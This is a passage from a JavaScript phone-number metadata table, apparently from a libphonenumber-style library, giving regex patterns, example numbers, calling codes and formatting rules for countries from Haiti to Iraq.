					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{3})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[67]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-5]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '62\\d{6,7}|72\\d{6}', , , , '62123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HT: [
				,
				[, , '[2-489]\\d{7}', , , , , , , [8]],
				[, , '2(?:2\\d|5[1-5]|81|9[149])\\d{5}', , , , '22453300'],
				[, , '[34]\\d{7}', , , , '34101234'],
				[, , '8\\d{7}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}', , , , '98901234'],
				'HT',
				509,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[2-489]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HU: [
				,
				[, , '[235-7]\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
					[6, 7],
				],
				[, , '(?:[257]0|3[01])\\d{7}', , , , '201234567', , , [9]],
				[, , '(?:[48]0\\d|680[29])\\d{5}', , , , '80123456'],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '21\\d{7}', , , , '211234567', , , [9]],
				'HU',
				36,
				'00',
				'06',
				,
				,
				'06',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '(06 $1)'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]'],
						'(06 $1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '06 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:[48]0\\d|680[29])\\d{5}'],
				[, , '38\\d{7}', , , , '381234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ID: [
				,
				[
					,
					,
					'(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
					[5, 6],
				],
				[
					,
					,
					'2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}',
					,
					,
					,
					'218350123',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , '8[1-35-9]\\d{7,10}', , , , '812345678', , , [9, 10, 11, 12]],
				[
					,
					,
					'00[17]803\\d{7}|(?:177\\d|800)\\d{5,7}|001803\\d{6}',
					,
					,
					,
					'8001234567',
					,
					,
					[8, 9, 10, 11, 12, 13],
				],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , '804\\d{7}', , , , '8041234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ID',
				62,
				'00[89]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['001']],
					[, '(\\d{2})(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '001803\\d{6,7}|(?:007803\\d|8071)\\d{6}', , , , , , , [10, 12, 13]],
				[, , '(?:1500|8071\\d{3})\\d{3}', , , , '8071123456', , , [7, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IE: [
				,
				[
					,
					,
					'(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10],
					[5, 6],
				],
				[
					,
					,
					'(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8\\d)|5[23679]|6[4-6]|7[14]|9[04])\\d{7}',
					,
					,
					,
					'2212345',
					,
					,
					,
					[5, 6],
				],
				[, , '8(?:22|[35-9]\\d)\\d{6}', , , , '850123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , '15(?:1[2-8]|[2-8]0|9[089])\\d{6}', , , , '1520123456', , , [10]],
				[, , '18[59]0\\d{6}', , , , '1850123456', , , [10]],
				[, , '700\\d{6}', , , , '700123456', , , [9]],
				[, , '76\\d{7}', , , , '761234567', , , [9]],
				'IE',
				353,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['2[24-9]|47|58|6[237-9]|9[35-9]'], '(0$1)'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[45]0'], '(0$1)'],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2569]|4[1-69]|7[14]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['81'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['4'], '(0$1)'],
					[, '(\\d{2})(\\d)(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '18[59]0\\d{6}', , , , , , , [10]],
				[, , '818\\d{6}', , , , '818123456', , , [9]],
				,
				,
				[
					,
					,
					'88210[1-9]\\d{4}|8(?:[35-79]5\\d\\d|8(?:[013-9]\\d\\d|2(?:[01][1-9]|[2-9]\\d)))\\d{5}',
					,
					,
					,
					'8551234567',
					,
					,
					[10],
				],
			],
			IL: [
				,
				[, , '1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}', , , , , , , [7, 8, 9, 10, 11, 12]],
				[
					,
					,
					'153\\d{8,9}|29[1-9]\\d{5}|(?:2[0-8]|[3489]\\d)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					[8, 11, 12],
					[7],
				],
				[
					,
					,
					'5(?:(?:[02368]\\d|[19][2-9]|4[1-9])\\d|5(?:01|1[79]|2[2-9]|3[0-3]|4[34]|5[015689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}',
					,
					,
					,
					'502345678',
					,
					,
					[9],
				],
				[, , '1(?:255|80[019]\\d{3})\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '1212\\d{4}|1(?:200|9(?:0[0-2]|19))\\d{6}', , , , '1919123456', , , [8, 10]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'7(?:380|8(?:33|55|77|81))\\d{5}|7(?:18|2[23]|3[237]|47|6[258]|7\\d|82|9[2-9])\\d{6}',
					,
					,
					,
					'771234567',
					,
					,
					[9],
				],
				'IL',
				972,
				'0(?:0|1[2-9])',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1-$2', ['125']],
					[, '(\\d{4})(\\d{2})(\\d{2})', '$1-$2-$3', ['121']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-489]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1-$2-$3', ['12']],
					[, '(\\d{4})(\\d{6})', '$1-$2', ['159']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3-$4', ['1[7-9]']],
					[, '(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})', '$1-$2 $3-$4', ['15']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1700\\d{6}', , , , , , , [10]],
				[, , '1599\\d{6}', , , , '1599123456', , , [10]],
				,
				,
				[, , '151\\d{8,9}', , , , '15112340000', , , [11, 12]],
			],
			IM: [
				,
				[, , '1624\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1624(?:230|[5-8]\\d\\d)\\d{3}', , , , '1624756789', , , , [6]],
				[, , '76245[06]\\d{4}|7(?:4576|[59]24\\d|624[0-4689])\\d{5}', , , , '7924123456'],
				[, , '808162\\d{4}', , , , '8081624567'],
				[, , '8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}', , , , '9016247890'],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'IM',
				44,
				'00',
				'0',
				,
				,
				'0|([25-8]\\d{5})$',
				'1624$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'74576|(?:16|7[56])24',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IN: [
				,
				[, , '(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}', , , , , , , [8, 9, 10, 11, 12, 13], [6, 7]],
				[
					,
					,
					'2717(?:[2-7]\\d|95)\\d{4}|(?:271[0-689]|782[0-6])[2-7]\\d{5}|(?:170[24]|2(?:(?:[02][2-79]|90)\\d|80[13468])|(?:3(?:23|80)|683|79[1-7])\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:11|33|4[04]|80)[2-7]\\d{7}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[3-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1245]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[089])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}',
					,
					,
					,
					'7410410123',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'(?:61279|7(?:887[02-9]|9(?:313|79[07-9]))|8(?:079[04-9]|(?:84|91)7[02-8]))\\d{5}|(?:6(?:12|[2-47]1|5[17]|6[13]|80)[0189]|7(?:1(?:2[0189]|9[0-5])|2(?:[14][017-9]|8[0-59])|3(?:2[5-8]|[34][017-9]|9[016-9])|4(?:1[015-9]|[29][89]|39|8[389])|5(?:[15][017-9]|2[04-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589])|70[0289]|88[089]|97[02-8])|8(?:0(?:6[67]|7[02-8])|70[017-9]|84[01489]|91[0-289]))\\d{6}|(?:7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[0189]\\d|7[02-8])\\d{5}|(?:6(?:[09]\\d|1[04679]|2[03689]|3[05-9]|4[0489]|50|6[069]|7[07]|8[7-9])|7(?:0\\d|2[0235-79]|3[05-8]|40|5[0346-8]|6[6-9]|7[1-9]|8[0-79]|9[089])|8(?:0[01589]|1[0-57-9]|2[235-9]|3[03-57-9]|[45]\\d|6[02457-9]|7[1-69]|8[0-25-9]|9[02-9])|9\\d\\d)\\d{7}|(?:6(?:(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|8[124-6])\\d|7(?:[235689]\\d|4[0189]))|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]|881))[0189]\\d{5}',
					,
					,
					,
					'8123456789',
					,
					,
					[10],
				],
				[, , '000800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))', , , , '1800123456'],
				[, , '186[12]\\d{9}', , , , '1861123456789', , , [13]],
				[, , '1860\\d{7}', , , , '18603451234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IN',
				91,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{7})', '$1', ['575']],
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1(?:600\\d{6}|800\\d{4,9})|(?:000800|18(?:03\\d\\d|6(?:0|[12]\\d\\d)))\\d{7}'],
				[, , '140\\d{7}', , , , '1409305260', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IO: [
				,
				[, , '3\\d{6}', , , , , , , [7]],
				[, , '37\\d{5}', , , , '3709100'],
				[, , '38\\d{5}', , , , '3801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IO',
				246,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['3']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IQ: [
				,
				[, , '(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '7[3-9]\\d{8}', , , , '7912345678', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IQ',
				964,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-6]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IR: [
				,
